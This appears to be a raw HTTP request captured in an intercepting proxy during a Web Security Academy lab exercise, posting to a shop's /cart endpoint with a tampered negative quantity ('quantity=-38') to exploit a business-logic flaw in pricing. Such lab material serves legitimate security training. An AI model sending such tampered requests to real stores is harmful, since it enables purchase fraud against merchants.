 Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: acf81fa91f70db2bc0d0388400710066.web-security-academy.net
3 Cookie: session=trbZfNFLiD5eJulE8PNr3UqHQpU8L1MD
4 Content-Length: 36
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://acf81fa91f70db2bc0d0388400710066.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://acf81fa91f70db2bc0d0388400710066.web-security-academy.net/product?productId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 productId=2&redir=PRODUCT&quantity=-38